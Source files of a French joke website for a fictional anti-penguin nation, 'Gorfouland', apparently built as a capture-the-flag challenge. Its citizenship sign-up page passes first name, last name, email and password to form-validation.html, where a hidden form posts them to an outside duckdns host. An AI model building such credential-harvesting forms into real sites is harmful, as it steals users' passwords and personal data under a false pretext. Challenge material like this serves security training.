
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gorfouland</title>
    <link href="styles/splash.css" rel="stylesheet" />
    <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap"
      rel="stylesheet"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="viewport" content="height=device-height, initial-scale=1" />
  </head>

  <body id="body">
    <h4 id="message">Bienvenue en</h4>
    <h2>République Très Démocratique du</h2>
    <h1 onclick="flagReveal();">Gorfouland</h1>
    <button onclick="flagReveal();">Entrer</button>
    <script src="scripts/brushstroke.min.js"></script>
    <script src="scripts/splash.js"></script>
  </body>
</html>
</file>

<file: pages/citizenship.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Citoyenneté</title>
    <link href="../styles/citizenship.css" rel="stylesheet" />
    <link rel="shortcut icon" href="../favicon.ico" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap"
      rel="stylesheet"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="viewport" content="height=device-height, initial-scale=1" />
  </head>

  <body id="body">
    <div id="progress"></div>
    <div class="center">
      <h2 id="desc-title">Obtenir la citoyenneté</h2>
      <div id="register">
        <i id="previousButton" class="ion-android-arrow-back"></i>
        <i id="forwardButton" class="ion-android-arrow-forward"></i>

        <div id="inputContainer">
          <input id="inputField" required multiple />
          <label id="inputLabel"></label>
          <div id="inputProgress"></div>
        </div>
      </div>
    </div>
    <form
      id="citizenship-form"
      action="./form-validation.html"
      hidden
      method="get"
    >
      <input type="text" name="first-name" id="input0" />
      <input type="text" name="last-name" id="input1" />
      <input type="email" name="email" id="input2" />
      <input type="password" name="password" id="input3" />
      <input type="submit" />
    </form>
    <script src="../scripts/citizenship.js"></script>
  </body>
</html>
</file>

<file: pages/form-validation.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Citoyenneté</title>
    <link href="../styles/citizenship.css" rel="stylesheet" />
    <link rel="shortcut icon" href="../favicon.ico" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap"
      rel="stylesheet"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="viewport" content="height=device-height, initial-scale=1" />
  </head>

  <body id="body">
    <div id="progress"></div>
    <div class="center">
      <h2 id="desc-title">Obtenir la citoyenneté</h2>
      <div id="register">
        <i id="previousButton" class="ion-android-arrow-back"></i>
        <i id="forwardButton" class="ion-android-arrow-forward"></i>

        <div id="inputContainer">
          <input id="inputField" required multiple />
          <label id="inputLabel"></label>
          <div id="inputProgress"></div>
        </div>
      </div>
    </div>
    <form
      id="citizenship-form"
      action="http://hallebarde.duckdns.org/"
      hidden
      method="post"
    >
      <input type="text" name="first-name" id="input0" />
      <input type="text" name="last-name" id="input1" />
      <input type="email" name="email" id="input2" />
      <input type="password" name="password" id="input3" />
      <input type="submit" />
    </form>
    <script src="../scripts/citizenship.js"></script>
  </body>
</html>
</file>

<file: pages/welcome.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gorfouland</title>
    <link href="../styles/welcome.css" rel="stylesheet" />
    <link rel="shortcut icon" href="../favicon.ico" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap"
      rel="stylesheet"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="viewport" content="height=device-height, initial-scale=1" />
  </head>

  <body id="body">
    <div class="blog">
      <div class="blog-part is-menu">
        <a href="#" class="blog-menu">
          Accueil
          <svg
            fill="none"
            stroke="currentColor"
            stroke-width=".7"
            stroke-linecap="round"
            stroke-linejoin="round"
            class="feather feather-arrow-up-right"
            viewBox="0 0 24 24"
          >
            <path d="M7 17L17 7M7 7h10v10" />
          </svg>
        </a>
        <a href="#" class="blog-menu" style="opacity: 0.5">Vision</a>
        <a href="./citizenship.html" class="blog-menu">Citoyenneté</a>
        <a href="#" class="blog-menu" style="opacity: 0.5">Crédits</a>
        <a href="https://twitter.com/e10pthes" class="blog-menu mention"
          >@e10pthes</a
        >
      </div>
      <div class="blog-header blog-is-sticky">
        <div class="blog-article header-article">
          <div class="blog-big__title">Gorf</div>
          <div class="blog-menu rounded small-title">Accueil</div>
        </div>
        <div class="blog-article page-number">RTDG</div>
      </div>
      <div class="blog-header-container">
        <div class="blog-header">
          <div class="blog-article header-article">
            <div class="blog-big__title">ouland</div>
            <div class="blog-menu small-title date">Une Nation</div>
          </div>
          <div class="blog-article">
            <img src="../images/flag.svg" alt="" />
            <h2>Longue vie aux <span>Gorfous</span>, à bas les pingouins</h2>
            <div class="blog-detail">
              <span>Proclamation du 1 février 2022</span>
              <span></span>
            </div>
            <p>
              Le 1er février 2022 marque le début d'une nouvelle ère pour les
              gorfous. L'indépendance du Gorfouland est déclarée par le
              président Cody Maverique alors même que la souveraineté de Tux,
              figure emblématique de la...
            </p>
            <a href="#">
              <svg
                xmlns="http://www.w3.org/2000/svg"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
                stroke-linecap="round"
                stroke-linejoin="round"
                class="feather feather-corner-down-right"
                viewBox="0 0 24 24"
              >
                <path d="M15 10l5 5-5 5" />
                <path d="M4 4v7a4 4 0 004 4h12" />
              </svg>
              Voir plus
            </a>
          </div>
        </div>
        <div class="blog-header">
          <div class="blog-article header-article">
            <div class="blog-big__title">abank</div>
            <div class="blog-menu small-title date">Une Économie</div>
          </div>
          <div class="blog-article">
            <img src="../images/gorfabank.jpg" alt="" />
            <h2>Surfer sur le <span>Marché</span> international</h2>
            <div class="blog-detail">
              <span>Plan coinquénal d'investissement</span>
              <span></span>
            </div>
            <p>
              Aussi jeune le pays soit-il, rien n'arrêtera la vague folle des
              gorfous dans la conquête du marché international. Le plan massif
              d'investissement prévu par la commission des parlementaires
              gorfuesques a de quoi effrayer les pingouins adverses qui...
            </p>
            <a href="#">
              <svg
                xmlns="http://www.w3.org/2000/svg"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
                stroke-linecap="round"
                stroke-linejoin="round"
                class="feather feather-corner-down-right"
                viewBox="0 0 24 24"
              >
                <path d="M15 10l5 5-5 5" />
                <path d="M4 4v7a4 4 0 004 4h12" />
              </svg>
              Voir plus
            </a>
          </div>
        </div>
        <div class="blog-header">
          <div class="blog-article header-article">
            <div class="blog-big__title">union</div>
            <div class="blog-menu small-title date">Un Peuple</div>
          </div>
          <div class="blog-article">
            <img src="../images/gorfunion.jpg" alt="" />
            <h2>
              De nouvelles règles pour obtenir la <span>citoyenneté</span> du
              Gorfouland
            </h2>
            <div class="blog-detail">
              <span>Procédure à suivre</span>
              <span></span>
            </div>
            <p>
              À compter du 13 avril 2022, il est possible pour n'importe quel
              habitant de la planète de faire une demande de citoyenneté du
              Gorfouland. Le gouvernement encourage quiconque à lutter contre la
              suprématie pingouinesque. Il suffit de...
            </p>
            <a href="#">
              <svg
                xmlns="http://www.w3.org/2000/svg"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
                stroke-linecap="round"
                stroke-linejoin="round"
                class="feather feather-corner-down-right"
                viewBox="0 0 24 24"
              >
                <path d="M15 10l5 5-5 5" />
                <path d="M4 4v7a4 4 0 004 4h12" />
              </svg>
              Voir plus
            </a>
          </div>
        </div>
      </div>
      <div class="blog-part right-blog">
        <marquee width="100%" direction="left">
          <span
            >FLASH INFO - HackademINT soutient officiellement le
            Gourfouland</span
          >
          <span
            >DERNIERE MINUTE - Tux déplore "l'absurdité de l'existence même des
            gourfous"</span
          >
          <span
            >FLASH INFO - Le réchauffement climatique contribuerait à la chute
            des pingouins</span
          >
        </marquee>
        <div class="blog-right-title-container">
          <div class="blog-right-title">Constitution</div>
          <div class="blog-menu rounded">Résumé</div>
        </div>
        <div class="blog-right">
          <div class="blog-right-container">
            <div class="blog-title-date">
              <div class="blog-right-page">1</div>
              <div class="date">Article 1</div>
            </div>
            <div class="blog-right-page-title">Rassemblement</div>
            <div class="blog-right-page-subtitle">
              Chaque individu portant dans son coeur la haine des pingouins peut
              à tout moment rejoindre le Gorfouland en demandant sa citoyenneté.
            </div>
          </div>
          <div class="blog-right-container">
            <div class="blog-title-date">
              <div class="blog-right-page">2</div>
              <div class="date">Article 2</div>
            </div>
            <div class="blog-right-page-title">Direction</div>
            <div class="blog-right-page-subtitle">
              La nation du Gorfouland a pour seul et unique objectif d'anihiler
              à tout jamais les pingouins de la surface du globe.
            </div>
          </div>
          <div class="blog-right-container">
            <div class="blog-title-date">
              <div class="blog-right-page">3</div>
              <div class="date">Article 3</div>
            </div>
            <div class="blog-right-page-title">Lois</div>
            <div class="blog-right-page-subtitle">
              Chaque citoyen du Gorfouland doit se plier aux lois déclarées par
              le gouvernement du Gorfouland sous peine d'être puni.
            </div>
          </div>
          <div class="blog-right-container">
            <div class="blog-title-date">
              <div class="blog-right-page">4</div>
              <div class="date">Article 4</div>
            </div>
            <div class="blog-right-page-title">Unilatéralité</div>
            <div class="blog-right-page-subtitle">
              Tout citoyen du Gorfouland a l'interdiction formelle de dialoguer
              pacifiquement avec un pingouin.
            </div>
          </div>
          <div class="blog-right-container">
            <div class="blog-title-date">
              <div class="blog-right-page">5</div>
              <div class="date">Article 5</div>
            </div>
            <div class="blog-right-page-title">Religion</div>
            <div class="blog-right-page-subtitle">
              Toutes les religions sont libres au Gorfouland, tant qu'aucun
              pingouin n'est cité dans les textes sacrés.
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: styles/splash.css>
html {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

body {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  background-color: #f2d49b;
  color: #0d0d0d;
  font-family: "Noto Serif", serif;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  text-align: center;
}

h1 {
  margin: 0;
  font-weight: 700;
  font-size: 4em;
  cursor: pointer;
  -webkit-transition: ease 0.4s;
  transition: ease 0.4s;
}

h1:hover {
  font-size: 4.1em;
  color: #8c2703;
}

h2 {
  margin: 0;
  font-weight: 700;
  font-size: 1.2em;
}

h4 {
  margin: 0;
  font-weight: 400;
  font-size: 1em;
  margin-bottom: 10px;
}

button {
  background-color: #f2d49b;
  color: #0d0d0d;
  border: 2px solid #0d0d0d;
  border-radius: 10px;
  font-weight: normal;
  padding: 8px 62px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

button:hover {
  background-color: #8c2703;
  color: #f2d49b;
  border: 2px solid #0d0d0d;
}

/*# sourceMappingURL=splash.css.map */
</file>
<file: styles/citizenship.css>
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@1,400;1,500&family=Inter:wght@300;400;500;600&family=Space+Grotesk:wght@400;500;600;700&display=swap");
* {
  outline: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

img {
  max-width: 100%;
}

body {
  margin: 0;
  background: #f2d49b;
  font-family: "Noto Sans", sans-serif;
  overflow-x: hidden;
}

h1 {
  position: relative;
  color: #fff;
  opacity: 0;
  -webkit-transition: 0.8s ease-in-out;
  transition: 0.8s ease-in-out;
  text-align: center;
}

#progress {
  position: absolute;
  background: #8c2703;
  height: 100vh;
  width: 0;
  -webkit-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
}

.center {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#register {
  background: #fff;
  position: relative;
  width: 550px;
  -webkit-box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.3);
          box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.3);
  -webkit-transition: -webkit-transform 0.1s ease-in-out;
  transition: -webkit-transform 0.1s ease-in-out;
  transition: transform 0.1s ease-in-out;
  transition: transform 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
}

#register.close {
  width: 0;
  padding: 0;
  overflow: hidden;
  -webkit-transition: 0.8s ease-in-out;
  transition: 0.8s ease-in-out;
  -webkit-box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0);
          box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0);
}

#forwardButton {
  position: absolute;
  right: 20px;
  bottom: 5px;
  font-size: 40px;
  color: #8c2703;
  float: right;
  cursor: pointer;
  z-index: 20;
}

#previousButton {
  position: absolute;
  font-size: 18px;
  left: 30px;
  /* same as padding on container */
  top: 12px;
  z-index: 20;
  color: #8c2703;
  float: right;
  cursor: pointer;
}

#previousButton:hover {
  color: #c49000;
}

#forwardButton:hover {
  color: #c49000;
}

.wrong #forwardButton {
  color: #ff2d26;
}

.close #forwardButton,
.close #previousButton {
  color: #fff;
}

#inputContainer {
  position: relative;
  padding: 30px 20px 20px 20px;
  margin: 10px 60px 10px 10px;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

#inputContainer input {
  position: relative;
  width: 100%;
  border: none;
  font-size: 20px;
  font-weight: bold;
  outline: 0;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Noto Sans", sans-serif;
}

#inputLabel {
  position: absolute;
  pointer-events: none;
  top: 32px;
  /* same as container padding + margin */
  left: 20px;
  /* same as container padding */
  font-size: 20px;
  font-weight: bold;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}

#inputContainer input:valid + #inputLabel {
  top: 6px;
  left: 42px;
  /* space for previous arrow */
  margin-left: 0 !important;
  font-size: 11px;
  font-weight: normal;
  color: #9e9e9e;
}

#inputProgress {
  border-bottom: 3px solid #8c2703;
  width: 0;
  -webkit-transition: width 0.6s ease-in-out;
  transition: width 0.6s ease-in-out;
}

.wrong #inputProgress {
  border-color: #ff2d26;
}

@media (max-width: 420px) {
  #forwardButton {
    right: 10px;
  }
  #previousButton {
    left: 10px;
  }
  #inputLabel {
    left: 0;
  }
  #inputContainer {
    padding-left: 0;
    margin-right: 20px;
  }
}
/*# sourceMappingURL=citizenship.css.map */
</file>
<file: styles/welcome.css>
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@1,400;1,500&family=Inter:wght@300;400;500;600&family=Space+Grotesk:wght@400;500;600;700&display=swap");
* {
  outline: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

img {
  max-width: 100%;
}

body {
  background-color: #f2d49b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Inter", sans-serif;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  padding: 0 2em;
  font-weight: 400;
  height: 100vh;
}

@media screen and (max-width: 768px) {
  body {
    padding: 0;
  }
}

.blog {
  background-color: #e7e7e7;
  max-width: 1350px;
  display: -ms-grid;
  display: grid;
  height: 90vh;
  max-height: 800px;
  overflow: hidden;
  -ms-grid-columns: 15% 20% 35% 30%;
      grid-template-columns: 15% 20% 35% 30%;
  -ms-grid-rows: 100%;
      grid-template-rows: 100%;
  width: 100%;
  padding: 40px 4px;
  position: relative;
}

@media screen and (max-width: 1030px) {
  .blog {
    -ms-grid-columns: 20% 50% 30%;
        grid-template-columns: 20% 50% 30%;
  }
}

@media screen and (max-width: 768px) {
  .blog {
    -ms-grid-columns: 25% 75%;
        grid-template-columns: 25% 75%;
    width: 100%;
    max-width: none;
  }
}

@media screen and (max-width: 560px) {
  .blog {
    -ms-grid-columns: 100%;
        grid-template-columns: 100%;
  }
}

.blog-part {
  padding: 0 20px;
}

.blog-part:not(:last-child) {
  border-right: 1px solid #8c2703;
}

.blog-menu {
  font-size: 22px;
  text-decoration: none;
  color: #0d0d0d;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  letter-spacing: -0.5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media screen and (max-width: 1260px) {
  .blog-menu {
    font-size: 1.6vw;
  }
}

.blog-menu svg {
  width: 22px;
  margin-left: 4px;
}

.blog-menu + .blog-menu {
  margin-top: 24px;
}

.blog-menu.mention {
  margin-top: auto;
  font-size: 19px;
}

@media screen and (max-width: 1260px) {
  .blog-menu.mention {
    font-size: 1.4vw;
  }
}

.blog-menu.subscribe {
  margin-top: 8px;
  font-size: 19px;
  position: relative;
}

@media screen and (max-width: 1260px) {
  .blog-menu.subscribe {
    font-size: 1.4vw;
  }
}

.blog-menu.subscribe:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: #0d0d0d;
  left: 0;
  border-radius: 1px;
  margin-right: 14px;
}

.blog-menu.rounded:before {
  content: "";
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #0d0d0d;
  margin-right: 12px;
}

.blog .is-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media screen and (max-width: 1030px) {
  .blog .is-menu {
    display: none;
  }
}

.blog-big__title {
  font-size: 132px;
  font-family: "Space Grotesk", sans-serif;
  font-weight: 700;
  letter-spacing: -5px;
  line-height: 1;
  margin-bottom: 6px;
}

@media screen and (max-width: 1400px) {
  .blog-big__title {
    font-size: 120px;
  }
}

@media screen and (max-width: 1260px) {
  .blog-big__title {
    font-size: 9vw;
    letter-spacing: -2px;
  }
}

@media screen and (max-width: 560px) {
  .blog-big__title {
    font-size: 36px;
    margin-bottom: 12px;
  }
}

.blog-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.blog-article {
  padding: 0 20px;
}

.blog-article img {
  height: 260px;
  max-height: 22vh;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}

.page-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
  font-size: 72px;
  text-align: center;
  letter-spacing: -3px;
  font-weight: lighter;
  font-family: "Space Grotesk", sans-serif;
  border-right: 1px solid #8c2703;
  white-space: nowrap;
}

@media screen and (max-width: 1260px) {
  .page-number {
    font-size: 5vw;
  }
}

.small-title {
  border-bottom: 1px solid #8c2703;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

@media screen and (max-width: 560px) {
  .small-title {
    font-size: 14px;
    position: absolute;
    top: 10px;
    right: 24px;
    border-bottom: 0;
  }
}

.date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.blog-article h2 {
  font-size: 26px;
  font-weight: 500;
  line-height: 1.2;
  margin: 8px 0 8px;
}

.blog-article h2 span {
  font-family: "Noto Serif", serif;
}

.blog-article p {
  line-height: 1.5;
  margin: 14px 0;
}

.blog-article a {
  color: #0d0d0d;
  text-decoration: none;
  font-size: 26px;
  letter-spacing: -1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: auto;
  border-top: 1px solid #8c2703;
  padding-top: 14px;
}

.blog-article a svg {
  width: 26px;
  margin-right: 10px;
}

.blog-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 14px;
}

.blog-detail span {
  font-family: "Noto Serif", serif;
}

.blog-header-container {
  overflow-y: auto;
  overflow-x: hidden;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
  border-right: 1px solid #8c2703;
}

@media screen and (max-width: 768px) {
  .blog-header-container {
    border-right: 0;
  }
}

.blog-header-container > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  min-height: 100%;
  scroll-snap-align: start;
}

.blog-header-container .blog-article:not(.header-article) {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

marquee {
  font-size: 20px;
  background-color: #8c2703;
  color: #e7e7e7;
  padding: 6px 0;
  width: calc(100% + 44px);
  margin-left: -20px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

marquee span:before {
  display: inline-block;
  content: "";
  border-radius: 50%;
  width: 10px;
  height: 10px;
  position: relative;
  top: -1px;
  vertical-align: baseline;
  background-color: #e7e7e7;
  margin: 0 16px;
}

.blog-right {
  overflow: auto;
  height: calc(100% + 60px);
}

.blog-right .rounded {
  font-style: italic;
  font-size: 18px;
}

.blog-right .rounded:before {
  content: "";
  border-radius: 50%;
  width: 9px;
  height: 9px;
  background-color: #161419;
  margin-right: 6px;
}

.blog-right-title {
  font-size: 25px;
  font-family: "Noto Serif", serif;
}

.blog-right-title-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #8c2703;
  margin-bottom: 20px;
  padding-bottom: 20px;
  margin-top: 100px;
  letter-spacing: -1px;
}

@media screen and (max-width: 1400px) {
  .blog-right-title-container {
    margin-top: 88px;
  }
}

@media screen and (max-width: 1260px) {
  .blog-right-title-container {
    margin-top: 6vw;
  }
}

@media screen and (max-width: 1030px) {
  .blog-right-title-container {
    margin-top: 5vw;
  }
}

.blog-title-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.blog-right-page {
  font-size: 56px;
  margin-bottom: 16px;
  font-family: "Space Grotesk", sans-serif;
}

.blog-right-page-title {
  font-family: "Space Grotesk", sans-serif;
  font-size: 28px;
  font-weight: 600;
  max-width: 16ch;
  letter-spacing: -2px;
}

.blog-right-page-subtitle {
  max-width: 33ch;
  font-size: 15px;
  margin-top: 12px;
  line-height: 1.4;
}

.blog-right-container + .blog-right-container {
  margin-top: 40px;
}

.right-blog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media screen and (max-width: 768px) {
  .right-blog {
    display: none;
  }
}

@media screen and (max-width: 1030px) {
  .right-blog .blog-menu {
    display: none;
  }
}

::-webkit-scrollbar {
  display: none;
}

.circle {
  width: 100%;
  aspect-ratio: 1/1;
  border-radius: 50%;
  background-color: #f2d49b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #e7e7e7;
  padding: 20px;
  text-align: center;
  margin-top: 40px;
}

.circle-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 12px;
  font-family: "Space Grotesk", sans-serif;
}

@media screen and (max-width: 1030px) {
  .circle-title {
    display: none;
  }
}

.circle-subtitle {
  max-width: 30ch;
  font-size: 14px;
  line-height: 1.3;
  margin-bottom: 16px;
}

.circle-footer {
  font-family: "Noto Serif", serif;
  font-size: 30px;
}

@media screen and (max-width: 560px) {
  .blog-is-sticky {
    display: none;
  }
}
/*# sourceMappingURL=welcome.css.map */
</file>
